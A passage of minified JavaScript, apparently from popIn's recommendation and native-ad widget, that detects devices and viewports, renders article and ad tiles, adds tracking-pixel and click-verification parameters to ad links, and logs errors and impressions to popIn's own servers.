at(){if(window.innerWidth!=null){return{width:window.innerWidth,height:window.innerHeight}}else{if(document.compatMode==="CSS1Compat"){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}return{width:document.body.clientWidth,height:document.body.clientHeight}}function D(aH){var aI=aH.getBoundingClientRect();return aI.top>0&&window.innerHeight-aI.top>0}function J(aK){const aL=aK.getBoundingClientRect().top;const aI=aK.getBoundingClientRect().bottom;const aH=at().height;const aJ=(aH-aL)/aH;if(aH-aL>0&&aL>0&&(aJ>1/3)){return true}if(aL<0&&aI>0){return true}return false}var am={valid:true};try{[["local",window.localStorage],["session",window.sessionStorage]].forEach(function(aI){var aH={};var aJ=aI[1];am[aI[0]]=aH;am.valid=am.valid&&!!aJ.getItem;aH.get=function(aK){return aJ.getItem(aK)};aH.set=function(aK,aL){aJ.setItem(aK,aL)};aH.remove=function(aK){aJ.removeItem(aK)}})}catch(aC){am.valid=false}function s(){if("function"===typeof window.IntersectionObserver){C.apply(this,arguments)}else{z.apply(this,arguments)}}function U(){z.apply(this,arguments)}var Z=[];var R=false;function z(aI,aJ,aK){var aH=function(){if(D(aI)&&!aK){aJ();return true}if(J(aI)&&aK=="1/3"){aJ();return true}return false};if(!aH()){Z.push(aH)}if(A(Z)&&R===false){R=setInterval(function(){if(Z.length>0){for(var aM=Z.length;aM--;){var aL=Z[aM]();if(aL){Z.splice(aM,1)}}}if(Z.length===0){clearInterval(R);R=false}},100)}}var aG;var S={};var aq=0;function C(aI,aJ){if(!aG){aG=new IntersectionObserver(function(aK){aK.forEach(function(aN){if(aN.isIntersecting){var aL=aN.target.__popIn_inview_handler_key__;var aM=S[aL];"function"===typeof aM&&aM();delete S[aL];delete aN.target.__popIn_inview_handler_key__;aG.unobserve(aN.target)}})},{rootMargin:"0px"})}var aH=""+aq++;aI.__popIn_inview_handler_key__=aH;S[aH]=aJ;aG.observe(aI)}function A(aH){return typeof aH!=="undefined"&&aH!==""&&aH!==0&&aH!==false&&aH!==null}function L(aJ,aI){if(!A(aJ)||!A(aI)){return aJ}var aH=aJ;aI.forEach(function(aL){var aK=Object.keys(aL);aK.forEach(function(aM){aH=aH.replace(new RegExp(aM),aL[aM])})});return aH}var x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!$";function ao(aL){var aK=0,aN="",aJ="";for(var aI=0,aM=aL.length;aI<aM;aI++){aJ=aL.charCodeAt(aI);aK=((aK<<5)-aK)+aJ;aK|=0}for(var aH=0;aH<6;aH++){aN+=x.charAt(aK&63);aK>>>=6}return aN}function an(aK){var aJ=aK.length,aI,aH;while(0!==aJ){aH=Math.floor(Math.random()*aJ);aJ-=1;aI=aK[aJ];aK[aJ]=aK[aH];aK[aH]=aI}return aK}function N(aH,aK){var aL="_p6_"+(Date.now()*100+Math.round(Math.random()*100)).toString(16);window[aL]=function(aM){try{aK(aM);delete window[aL]}catch(aN){aB(aN)}};var aJ=document.createElement("script");aJ.type="text/javascript";aJ.charset="utf-8";aJ.async=true;aJ.src=aH+"&callback="+aL;var aI=document.getElementsByTagName("script")[0];aI.parentNode.insertBefore(aJ,aI)}function V(){var aH=navigator.userAgent;return[/(tablet|ipad|playbook|silk)|(?!.*android.?_).*(?=android(?!.*mobile))/i].some(function(aI){return(aH.match(aI))})?"tablet":[/Android/i,/webOS/i,/iPhone/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(aI){return(aH.match(aI))})?"mobile":"pc"}function I(){var aJ=navigator.userAgent;var aI=/(tablet|ipad|playbook|silk)/i.test(aJ);var aH=/Mobile|Android|webOS|iPhone|iPod|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)|Windows Phone/i.test(aJ);if(aI){return"tablet"}if(aH){return"mobile"}return"pc"}function H(){var aH=window.navigator.userAgent;switch(true){case /Android/.test(aH):return"Android";case /iPhone|iPad|iPod/.test(aH):return"iOS";case /Windows/.test(aH):return"Windows";case /Mac OS X/.test(aH):return"Mac"}return"other"}function ax(aI,aH){try{return ay(aI.split(aH)[1].trim().split(/[^\w\.]/)[0])}catch(aJ){}return"0.0.0"}function ay(aH){var aI=aH.split(/[\._]/);return(parseInt(aI[0],10)||0)+"."+(parseInt(aI[1],10)||0)+"."+(parseInt(aI[2],10)||0)}function ag(aH,aI){switch(aI){case"Android":return ax(aH,"Android");case"iOS":return ax(aH,/OS /);case"Windows":return ax(aH,/Phone/.test(aH)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return ax(aH,/Mac OS X /)}return"0.0.0"}function aa(aH){switch(true){case /CriOS/.test(aH):return"Chrome for iOS";case /Edge/.test(aH):return"Edge";case /Chrome/.test(aH):return"Chrome";case /Firefox/.test(aH):return"Firefox";case /Android/.test(aH):return"AOSP";case /MSIE|Trident/.test(aH):return"IE";case /Safari\//.test(aH):return"Safari";case /AppleWebKit/.test(aH):return"WebKit";case /Vivaldi/.test(aH):return"Vivaldi"}return""}function ak(aI,aH){switch(aH){case"Chrome for iOS":return ax(aI,"CriOS/");case"Edge":return ax(aI,"Edge/");case"Chrome":return ax(aI,"Chrome/");case"Firefox":return ax(aI,"Firefox/");case"Vivaldi":return ax(aI,"Vivaldi/");case"AOSP":return ax(aI,/Silk/.test(aI)?"Silk/":"Version/");case"IE":return/IEMobile/.test(aI)?ax(aI,"IEMobile/"):/MSIE/.test(aI)?ax(aI,"MSIE "):ax(aI,"rv:");case"Safari":return ax(aI,"Version/");case"Webkit":return ax(aI,"WebKit/")}return""}function az(){var aH=window.screen;return aH?[aH.width,aH.height].join("x"):"-"}function ab(){var aJ=document.documentElement&&document.documentElement.clientHeight;var aM=document.documentElement&&document.documentElement.clientWidth;var aL=window.innerHeight;var aI=window.innerWidth;var aH=aJ<aL?aL:aJ;var aK=aM<aI?aI:aM;return aK+"x"+aH}function G(){var aL=window.navigator;var aI=aL.userAgent;var aK=H(aI);var aM=ag(aI,aK);var aH=aa(aI);var aJ=ak(aI,aH);return{os:aK,os_version:aM,browser:aH,browser_version:aJ,screen:az(),viewport:ab(),user_agent:window.navigator.userAgent,referrer:document.referrer,path:location.pathname,charset:(document.characterSet||document.charset||"-").toLowerCase(),language:aL&&(aL.language||(aL.language||aL.browserLanguage)||"-").toLowerCase(),color:window.screen?window.screen.colorDepth+"-bit":"-",title:document.title,url:document.location.href.split("#")[0],platform:window.navigator.platform,host:document.location.host}}var aF=G();function Q(aJ){var aK=aJ.split(".");var aH=[];for(var aI=aK.pop();aK.length>0;aI=aK.pop()){if(aI==="www"){break}aH.push(aI);if(aI.length>3&&aH.length>0){break}}return aH.reverse().join(".")}function ai(aH){var aI={};if(aH.indexOf("?")>0){qString=aH.substring(aH.indexOf("?"));aH=aH.substring(0,aH.indexOf("?"));qString.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(aK,aJ,aM,aL){aI[aJ]=aL})}return{url:aH,qString:aI}}function M(aI){aI=aI=aI.replace(/(\\)?\\u/gi,"%u").replace("%u0025","%25");var aJ=(aI=unescape(aI.toString().replace(/%2B/g,"+"))).match(/(%u00([0-9A-F]{2}))/gi);if(aJ){for(var aK=0;aK<aJ.length;aK++){var aH=aJ[aK].substring(1,3);Number("0x"+aH)>=128&&(aI=aI.replace(aJ[aK],aH))}}return aI=unescape(aI.toString().replace(/%2B/g,"+"))}function al(aJ){var aI=/^(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/;var aH=aJ.match(aI);if(aH){return{scheme:aH[1],host:aH[2],path:aH[3],query:aH[4],fragment:aH[5]}}else{return null}}function ap(aH){aH._listeners={};aH.addEventListener=function(aI,aJ){if(!this._listeners[aI]){this._listeners[aI]=[]}this._listeners[aI].push(aJ)};aH.removeEventListener=function(aK,aM){var aJ=this._listeners[aK];if(!aJ||aJ.length===0){return}for(var aL=0,aI;aI=aJ[aL];){if(aM!==aJ[aL]){aL++;continue}aJ.splice(aL,1)}};aH.fireEvent=function(aK,aJ){var aI=this;var aL=aI._listeners[aK];if(!Array.isArray(aJ)){aJ=[aJ]}aJ.push(K);if(A(aL)){aL.forEach(function(aM){try{aM.apply(aI,aJ)}catch(aN){aB(aN)}})}};aH.addEventListenerFromEventMap=function(aM){if(!aM){return}var aL;for(var aJ in aM){if(!aM.hasOwnProperty(aJ)){continue}aL=aM[aJ];if(!Array.isArray(aL)){aL=[aL]}for(var aI=0,aK;aK=aL[aI];aI++){"function"===typeof aK&&aH.addEventListener(aJ,aK)}}};window.PopInGlobal=window.PopInGlobal||{};aH.addEventListenerFromEventMap(o.customEvents);aH.addEventListenerFromEventMap(window.PopInGlobal.customEvents)}function y(aJ){var aI=[];aI.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aI.push("<script>window.inDapIF = true;<\/script>");aI.push(aJ);aI.push("</body>");var aH=E("about:self");aH.write(aI.join(""))}function au(aH){return{width:aH&&(aH.offsetWidth||0),height:aH&&(aH.offsetHeight||0)}}function i(aL,aH){var aN={};var aK={};try{if(!aH){aN=au(aL);aK=au(aL.querySelector("._popIn_recommend_art_img").children[0])}else{var aO=0;var aM=aL.className.indexOf(aH)>-1?aL:aJ(aL,aH,aO);if(aM){aN=au(aM);aK=au(aM.querySelector("._popIn_recommend_art_img").children[0])}}function aJ(aR,aP,aT){var aQ=aR.parentNode;var aS=null;aT++;if(aQ&&aQ.className.indexOf(aP)>-1){aS=aQ;return aS}else{if(aT>30){return null}else{return aJ(aQ,aP,aT)}}}}catch(aI){}return{unit_width:aN.width,unit_height:aN.height,image_width:aK.width,image_height:aK.height}}function aB(aM){if(document.querySelector('div[title^="http://gen-dashboard.popin.cc/gen/media/"]')){throw aM;return}if(!window.Treasure2){setTimeout(function(){aB.apply(this,arguments)},500);return}var aJ=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"});var aI=aD||{};var aH=ae||{};var aN={msg:aM.message||"",stack:aM.stack||"",name:aM.name||"",ua:navigator.userAgent,api_host:aI.apiHost||"",device:V(),media:aI.media||"",url:aI.target||"",logid:aH.logid||"",};if(P&&P.Uid){aN.uid=P.Uid.getUid()}var aL=PopIn6._logger.trackValues||{};for(var aK in aL){aN[aK]=aL[aK]}aJ.addRecord("err_log",aN)}window.PopIn6.handleError=aB;var aA=[];var ah="__popIn_dom_key__";function aE(aK,aI){if(!aK){return{}}var aH=+aK[ah];if("number"!==typeof aH||aH===NaN){return null}var aJ=aA[aH]||null;return"string"===typeof aI?aJ[aI]:aJ}function O(aL,aI,aK){if(!aL){return null}var aH=aL[ah]||"";var aJ={};if(aH===""){aH=aA.length;aL[ah]=aH}else{aH=+aH;aJ=aA[aH]||{}}if(typeof aI==="string"){aJ[aI]=aK}else{if(Object.prototype.toString.call(aI)==="[object Object]"){aJ=Object.assign(aJ,aI)}}aA[aH]=aJ;return aJ}function T(aL,aO){try{var aK=aO||{};var aN={type:aL,ua:navigator.userAgent,api_host:aK.apiHost||"",device:V(),media:aK.media||"",url:aK.target||"",loc:location.href,td_os:H(),td_user_agent:navigator&&navigator.userAgent};if(aF){aN.td_os=aF.os;aN.td_os_version=aF.os_version;aN.td_browser=aF.browser;aN.td_browser_version=aF.browser_version}var aM=JSON.stringify(aN);var aJ="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(aM)))+"&t="+new Date().getTime();var aM=JSON.stringify(aN);var aH=new Image();aH.src=aJ;aH.style.display="none";aH.style.visibility="hidden";aH.width=0;aH.height=0;document.body.appendChild(aH)}catch(aI){}}var P={};P.Class=function(aJ,aI,aK){var aH=this[aJ]=function(){if(this.init){this.init.apply(this,arguments)}};aH.prototype=aI;if(aK&&Object.prototype.toString.call(aK)==="[object Object]"){Object.assign(aH,aK)}};K.Discovery6=P;function ar(aH){this.container=aH;this.ANTI_TAG="anti";this.imTimeSign=0;this.binded=0;this.ckUrl;this.moveNum=0;this.checkCode;this.pressTime=0;this.clickX=0;this.clickY=0;this.mouseX=0;this.mouseY=0;this.diffClickTimeAndMoveEndTime=0;this.clickStartTime=0;this.clickEndTime=0;this.MoveEndTime=0;this.clickEndTime=0;this.aDomCurrent=0;this.cachedEventIdx=0;this.cachedEvent={}}ar.prototype.mousedown=function(aH){var aI=window.event||aH;this.aDomCurrent=aI.target||aI.srcElement;while(this.aDomCurrent&&this.aDomCurrent.tagName!="A"){this.aDomCurrent=this.aDomCurrent.parentNode}this.clickStartTime=new Date().getTime();this.pressTime=9999;this.clickX=Math.abs(aI.clientX);this.clickY=aI.clientY;if(!this.MoveEndTime){this.diffClickTimeAndMoveEndTime=0}else{this.diffClickTimeAndMoveEndTime=this.clickStartTime-this.MoveEndTime}if(this.getCheckCode()){this.getCkValue("mousedown")}};ar.prototype.mouseup=function(){this.clickEndTime=new Date().getTime();this.clickTime=this.clickEndTime-this.clickStartTime;if(this.getCheckCode()){this.getCkValue("mouseup")}};ar.prototype.mouseover=function(aH){var aI=window.event||aH;this.moveNum+=1;if(!this.mouseX){this.mouseX=aI.clientX}if(!this.mouseY){this.mouseY=aI.clientY}this.MoveEndTime=new Date().getTime()};ar.prototype.getCheckCode=function(){this.checkCode=0;var aK=this.aDomCurrent.href;var aL;var aI;if(aK.indexOf("//trace.popin.cc")>-1){aL=ai(aK).qString.gprice||""}else{if(aK.indexOf("//a.popin.cc")>-1){aL=decodeURIComponent(ai(aK).qString.data)||""}else{return false}}aI=aL.length;this.setTimesign();var aJ=((this.moveNum*this.imTimeSign)%99)+9;for(var aH=0;aH<aJ;++aH){this.checkCode+=aL.charCodeAt((this.clickX*aH)%aI)}return true};ar.prototype.getCkValue=function(aJ){var aH="&ck="+[this.moveNum,this.checkCode,this.clickX,this.clickY,this.pressTime,this.mouseX,this.mouseY,this.diffClickTimeAndMoveEndTime,].join(".");if(this.aDomCurrent.href){var aI=this.aDomCurrent.href;if(aI.indexOf("&ck=")==-1){this.aDomCurrent.href+=aH}else{this.aDomCurrent.href=aI.replace(/&ck=[^&]*/,aH)}}this.ckUrl=this.aDomCurrent.href};ar.prototype.m=function(aJ,aK,aH){for(var aI in aK){this.cachedEvent[++this.cachedEventIdx]=aH[aI];aJ[this.ANTI_TAG+aI]=this.cachedEventIdx;if(window.attachEvent){aJ.attachEvent("on"+aK[aI],aH[aI])}else{aJ.addEventListener(aK[aI],aH[aI],false)}}};ar.prototype.unbindFn=function(aK,aL){for(var aI in aL){var aH=aK[this.ANTI_TAG+aI];var aJ=this.cachedEvent[aH];if(aJ){if(window.detachEvent){aK.detachEvent("on"+aL[aI],aJ)}else{aK.removeEventListener(aL[aI],aJ)}}this.cachedEvent[aH]=null}};ar.prototype.ga=function(){return this.container.getElementsByTagName("A")};ar.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};ar.prototype.addAdsCk=function(aH){if(aH.href.indexOf("//trace.popin.cc")>-1||aH.href.indexOf("//a.popin.cc")>-1){this.m(aH,["mouseover","mousedown","mouseup"],[this.mouseover.bind(this),this.mousedown.bind(this),this.mouseup.bind(this),])}};ar.prototype.unbind=function(){if(!this.binded){return}var aJ=this.ga();for(var aI=0,aH=aJ.length;aI<aH;aI++){this.unbindFn(aJ[aI],["mouseover","mousedown","mouseup"])}this.binded=0};function X(aH){try{this.container=aH;this.bd=document.body;this.touchStartTime=0;this.touchEndTime=0;this.pressTime=0;this.touchX=0;this.touchY=0;this.scrollLastY=0;this.scrollStartY=0;this.scrollStartTime=0;this.scrollLastTime=0;this.scrollTotalTime=0;this.scrollDirection="none";this.scrollNum=0;this.scrollTotalChange=0;this.validDirection="none";this.clickTime=0;this.clickX=0;this.clickY=0;this.diffclickTimeAndTouchEndTime=0;this.popinUrl="popin.cc";this.scrollBoundary=10;this.addListener()}catch(aI){}}X.prototype.addListener=function(){this.removeListener();this.bd.addEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.addEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.addEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.addEventListener("click",this.onClickEvent.bind(this),true);window.addEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.removeListener=function(){this.bd.removeEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.removeEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.removeEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.removeEventListener("click",this.onClickEvent.bind(this),true);window.removeEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.onTouchStart=function(aH){var aI=aH.touches.item(0);this.touchX=Math.abs(parseInt(aI.pageX,10));this.touchY=parseInt(aI.pageY,10);this.countScrollOnTouchStart();this.touchStartTime=this.getEventTime(aH)};X.prototype.onTouchEnd=function(aH){this.touchEndTime=this.getEventTime(aH);if(this.touchEndTime>this.touchStartTime){this.pressTime=Math.round(this.touchEndTime-this.touchStartTime)}else{this.pressTime=0}};X.prototype.onTouchMove=function(aH){this.onScrollEvent(aH)};X.prototype.onScrollEvent=function(aK){try{if(!this.isStartScroll){this.isStartScroll=true;this.scrollStartY=window.scrollY}var aM=window.scrollY;var aJ=Math.abs(aM-this.scrollLastY);var aI=this.getScrollDirection(this.scrollLastY,aM)||this.scrollDirection;var aL=this.getEventTime(aK);if(this.isValidScroll(aJ,aI)){if(aL>this.scrollLastTime){this.scrollLastTime=aL}if(this.validDirection==="none"){this.validDirection=this.scrollDirection;this.scrollStartTime=aL}if(this.validDirection!==this.scrollDirection){this.scrollCount();this.scrollStartTime=aL;this.validDirection=this.scrollDirection}}this.scrollLastY=aM}catch(aH){}};X.prototype.onClickEvent=function(aH){this.clickTime=this.getEventTime(aH);this.clickX=aH.pageX;this.clickY=aH.pageY};X.prototype.countScrollOnTouchStart=function(){if(this.isStartScroll&&this.validDirection!=="none"){this.scrollCount();this.scrollTotalChange=0;this.isStartScroll=false;this.scrollDirection="none"}};X.prototype.isValidScroll=function(aI,aH){if(this.scrollDirection==="none"){this.scrollDirection=aH}if(aH!==this.scrollDirection){this.scrollDirection=aH;this.scrollTotalChange=0}else{this.scrollTotalChange+=aI}return this.scrollTotalChange>this.scrollBoundary};X.prototype.getScrollDirection=function(aH,aI){if(aI>aH){return"up"}if(aI<aH){return"down"}return false};X.prototype.scrollCount=function(){this.scrollNum++;this.scrollTotalTime+=Math.round(this.scrollLastTime-this.scrollStartTime);this.validDirection="none"};X.prototype.getEventTime=function(aI){if(aI.timeStamp!==0){return aI.timeStamp}var aH=new Date();return aH.getTime()};X.prototype.addCkOnUrl=function(aI,aJ){var aH=this.getCkValue(aI,aJ);var aK=/&ck=[^&]*/;if(aH===false){return aI}if(aI.indexOf("&ck=")===-1){aI+="&ck="+aH}else{aI=aI.replace(aK,"&ck="+aH)}return aI};X.prototype.clearCount=function(){this.scrollNum=0;this.scrollTotalTime=0};X.prototype.addAdsCk=function(aH){try{if(aH.tagName==="A"&&aH.href!==""&&aH.href.indexOf(this.popinUrl)!==-1){aH.addEventListener("touchstart",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"touchstart")}.bind(this),false);aH.addEventListener("touchend",function(aJ){aJ.stopPropagation();this.clickTime=0;this.clickX=0;this.clickY=0;this.addCkToADom(aH,"touchend")}.bind(this),false);aH.addEventListener("click",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"click");this.clearCount()}.bind(this),false)}}catch(aI){}};X.prototype.addCkToADom=function(aH,aI){aH.href=this.addCkOnUrl(aH.href,aI)};X.prototype.getCkValue=function(aJ,aK){if(typeof aJ!=="string"){return false}if(aJ.indexOf(this.popinUrl)===-1){return false}var aI;aI=this.getCheckCode(aJ,this.pressTime,this.touchX);if(aI===false){return false}this.diffclickTimeAndTouchEndTime=0;if(this.clickTime>0&&this.clickTime>this.touchEndTime){this.diffclickTimeAndTouchEndTime=Math.round(this.clickTime-this.touchEndTime)}var aH=[this.pressTime,aI,this.touchX,this.touchY,this.scrollNum,this.clickX,this.clickY,this.diffclickTimeAndTouchEndTime,].join(".");return aH};X.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};X.prototype.generateckval=function(aM,aN,aL){var aI=aM.length;var aK=0;this.setTimesign();var aJ=(((aN*this.imTimeSign)%99)+9);for(var aH=0;aH<aJ;++aH){aK+=aM.charCodeAt((aL*aH)%aI)}return aK};X.prototype.getCheckCode=function(aK,aH,aJ){var aI=0;var aL=aK;var aM;if(aL.indexOf("//trace.popin.cc")>-1){aM=ai(aL).qString.gprice||""}else{if(aL.indexOf("//a.popin.cc")>-1){aM=decodeURIComponent(ai(aL).qString.data)||""}else{return false}}aI=this.generateckval(aM,this.pressTime,this.touchX);return aI};P.Class("ArticleItem",{init:function(aT,aQ){for(var aK in aT){this[aK]=aT[aK]}var aI="";var aP="";var aS=window.PopIn6.protocol;var aN=aQ.imageSize;var aJ=aQ.notFoundImg;var aU="";this.ad=aT.type.indexOf("ad")===0;this.reserved=aT.type.indexOf("reserved")>0;this.isNativeAdForTW=false;if(this.ad){var aH=["api_host="+aD.apiHost,];if(this.url.indexOf("&uid=")===-1){aH.push("uid="+P.Uid.getUid())}else{this.url.replace(/&uid=[^&]*/,"&uid="+P.Uid.getUid())}if(this.url.indexOf("//a.popin.cc")!==-1){aH.push("de="+aD.media);aH.push("uidct="+P.Uid.getUidGenTime())}if(A(ae.logid)){aH.push("logid="+ae.logid)}var aM=[];if(A(aQ.channelId)){aM.push("m_ch_"+aQ.channelId)}if(A(ae.channel)&&Array.isArray(ae.channel)){aM.push.apply(aM,ae.channel.map(function(aV){return"m_"+aV}))}if(A(ae.loc)){aM.push("c_lc_"+ae.loc)}if(aM.length>0){aH.push("extra="+aM.join("%7C"))}if(!(aT.dsp)||aT.dsp!=="criteo"){if(this.url.indexOf("//a.popin.cc")!==-1){this.url+=((/\?/.test(this.url)===true)?"&":"?")+aH.join("&")}else{if(this.url.indexOf("//trace.popin.cc")!==-1){this.url+=(/\?/.test(this.url)===true?"&":"?")+"uidct="+P.Uid.getUidGenTime()}}}aP=aT.image;if(A(aN)&&(""+aN).indexOf("w")===0){aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{aI=aS;aU=aP.indexOf("http://images.popin.cc")>0?aI+aP.replace(/http:\/\/images.popin.cc/,"//imageaws.popin.cc"):aP;if(aI==="https:"&&aU.indexOf("http://images.popin.cc")>-1){aU=aU.replace(/http:\/\/images.popin.cc/,"https://imageaws.popin.cc")}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}this._setTrackingPixelConfig(aT);if(aT.imp){this.originalImp=aT.imp;this.imp=aT.imp+((/\?/.test(aT.imp)===true)?"&":"?")+aH.join("&")}var aO=aT.dsp!=="fluct"&&aT.dsp!=="logicad"&&aT.dsp!=="das"&&aT.dsp!=="rtb_system"&&aT.dsp!=="boardciel";var aR=new P.Dsp(aO?"Md":aT.dsp);if(aR.setup(this,{addParameters:aH,media:aD.media,channelId:aQ.channelId,showInfoIcon:aQ.showInfoIcon})){this.dspObj=aR}if(PopIn6.requestCountry==="tw"){this.isNativeAdForTW=true;this.adSignUrl="https://api.popin.cc/info/popIn-constructor.html?campaign="+encodeURIComponent(aT.campaign)}}else{if(A(aN)&&(""+aN).indexOf("w")===0){aP=aT.image_url||"";aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{if(A(aN)&&(""+aN)==="original"){aP=aT.image_url||"";aU=aP}else{aP=aT.image||"";if(aP==="noimage"||!A(aP)){aP=""}else{aI=aP.indexOf("http")>-1?"":"https://imageaws.popin.cc/article/";aU=aI+((aN===""||aP.indexOf("http")>-1)?aP:aP.replace(".","_"+aN+"."))}}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}}this.image=A(aP)?aU:aJ;if(aT.images){this.images=aT.images.map(function(aV){return{image:aV.image.replace(/imageaws.popin.cc/,"imageaws.popin.cc"),aspect:aV.aspect}})}var aL=ai(this.url);this.token=aL.qString.token;this.uid=aL.qString.uid;if(aT.dsp&&aT.dsp==="criteo"){this.token=new Date().getTime()}},_formatTrackingPixelMacroCode:function(aN,aK){var aM=aN;var aH={"{{p_advid}}":aK.userid,"{{p_campId}}":aK.campaign,"{{p_sid}}":aD.media,"{{p_adid}}":aK.nid};for(var aI in aH){var aJ=new RegExp(aI,"g"),aL=aH[aI];aM=aM.replace(aJ,aL)}return aM},_setTrackingPixelConfig:function(aJ){if(A(aJ.click_tracking_pixel)){this.click_tracking_pixel=this._formatTrackingPixelMacroCode(aJ.click_tracking_pixel,aJ)}if(A(aJ.tracking_pixel)){this.tracking_pixel=this._formatTrackingPixelMacroCode(aJ.tracking_pixel,aJ);var aH=this._getCustomTrackingPixelConf(this.tracking_pixel);if(aH){if(aH.name==="ias"){var aK="&ias_adpath=%23",aI=/((https?:)?\/\/\w+\.adsafeprotected.com\/(?!.*ias_adpath.*)([\w-./?%&=]*)?)/g,aL,aM;aL=aJ.campaign+aJ.nid+new Date().getTime();aM=btoa(ao(aL));this.trackingPixelConf={};this.trackingPixelConf.name=aH.name;this.trackingPixelConf.trackingNodeId=aM;this.tracking_pixel=this.tracking_pixel.replace(aI,"$1"+aK+aM)}}}},_getCustomTrackingPixelConf:function(aL){var aK=[{name:"ias",check_reg:/https?:\/\/\w+.adsafeprotected.com\//}],aJ;for(var aI=0,aH=aK.length;aI<aH;aI++){aJ=aK[aI];if(aJ.check_reg&&aJ.check_reg.test(aL)){return aJ}}}});P.Class("ArticleRenderer",{init:function(aH,aK,aI,aJ){this.article=aK;this.articleDiv=aH;this.template=aI;this.createking=aJ;this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.ad=aK.type.indexOf("ad")===0;this.render(A(aI.channelId)?aI.channelId:false)},render:function(aJ){var aZ=this.article,aR=this.articleDiv,a2=this.template;var aM=aZ.origin_url?aZ.origin_url:aZ.url,aQ=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aR.classList.add("_popIn_recommend_article_"+aZ.type);if(a2.isFullClick){aR.setAttribute("href",aQ?aM:aZ.url)}if(aZ.type2.indexOf("_noimg")>-1){aR.classList.add("_popIn_recommend_no_img")}else{aR.classList.add("_popIn_recommend_has_img")}if(aZ.trackingPixelConf&&aZ.trackingPixelConf.trackingNodeId){aR.id=aZ.trackingPixelConf.trackingNodeId}var aK=af(aR,"div","_popIn_recommend_art_img");if(aZ.dspObj){this._addDspInfoIcon(aK,aZ)}var aS=af(aK,"a");aS.href=aQ?aM:aZ.url;aS.style.opacity=1;var a3=function(ba,bb){var bc=ba.offsetWidth,a8=ba.offsetHeight,a4,a7=[],a5;if(!bc||!a8){bc=1;a8=1}a4=bc/a8;for(var a6=0,a9=bb.length;a6<a9;a6++){a5=bb[a6];a7.push({aspect:Math.abs(a4-a5.aspect),image:a5.image,})}a7.sort(function(be,bd){return be.aspect-bd.aspect});return a7[0].image};var aL=function(){PopIn6.event.fireEvent("before-render-image",{articleData:aZ,logid:ae.logid,});var a4=aZ.image;if(aZ.images){a4=a3(aS,aZ.images)}aS.style.backgroundImage="url("+a4+")"};if(a2.imageInView){s(aS,aL)}else{aL()}if(aZ.image_fit){aR.classList.add("_popIn_recommend_img_fit");aS.style.backgroundSize="contain";aS.style.backgroundRepeat="no-repeat";if(PopIn6.requestCountry!=="jp"&&PopIn6.requestCountry!=="cn"&&PopIn6.requestCountry!=="kr"&&PopIn6.requestCountry!==""){aS.style.backgroundPosition="center center"}}var a0=af(aR,"div","_popIn_recommend_art_title");var aN=af(a0,"a",false,aZ.title);aN.href=aQ?aM:aZ.url;var aU=af(aR,"div","_popIn_recommend_art_category",aZ.category);if(aZ.media){var aV=af(aR,"div","_popIn_recommend_art_media",a2.mediaFormat.replace("$MEDIA",aZ.media));if(aV&&aZ.isNativeAdForTW){var aP=this;aV.style.cursor="pointer";aV.addEventListener("click",function(a4){a4.stopImmediatePropagation();a4.preventDefault();aP._openNewTab(aZ.adSignUrl)},false)}}if(aZ.type.indexOf("comment")===0){var aH=af(aR,"div","_popIn_recommend_art_comment");var a1=af(aH,"span",aZ.type+"_score",aZ.score)}var aO=af(aR,"div","_popIn_recommend_art_date",aZ.formattedDate);if(aZ.author_name){var aI=af(aR,"div","_popIn_recommend_art_author",aZ.author_name)}var 